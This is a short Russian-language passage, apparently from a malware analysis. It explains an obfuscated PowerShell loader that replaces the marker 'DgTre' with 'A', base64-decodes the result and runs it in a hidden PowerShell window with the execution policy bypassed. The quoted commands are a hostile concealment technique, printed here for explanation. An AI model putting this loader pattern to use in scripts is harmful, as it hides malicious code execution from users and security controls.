 Метод $oWjuxd = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $codigo.replace(‘DgTre’,’A’) )) заменяет в указанной строке все вхождения подстроки «DgTre» на символ «А», после чего декодирует строку и преобразует её в Unicode, а далее запускает, после чего запускает новый скрытый экземпляр Windows PowerShell, содержащий декодированные данные powershell.exe -windowstyle hidden -executionpolicy bypass -Noprofile -command $OwjuxD.
